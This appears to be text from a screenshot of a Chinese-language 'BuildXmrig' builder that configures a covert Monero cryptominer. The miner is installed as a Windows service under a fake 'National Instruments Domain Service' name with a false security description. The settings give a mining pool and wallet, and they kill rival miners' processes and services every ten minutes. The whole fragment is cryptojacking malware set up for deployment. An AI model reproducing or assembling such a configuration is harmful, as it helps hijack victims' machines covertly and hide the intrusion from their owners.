 BuildXmrig
安装选项
启动方式: 服务启动 Loader: loader_xmr.exe
服务名称: National Miner: xmrig.exe
服务显示: National Instruments Domain Service
服务描述: Provides a domain server for NT security.
执行参数
-o stratum+tcp://xmr.crypto-pool.fr:3333 -u 442uo8WrKgVBhDqvGvaUBdhK
K进程(|分隔): lsmo.exe|WinHelps.exe
K服务(|分割): SystemCtl|WinHelp
循环K其他挖矿程序 间隔: 10 分钟
生成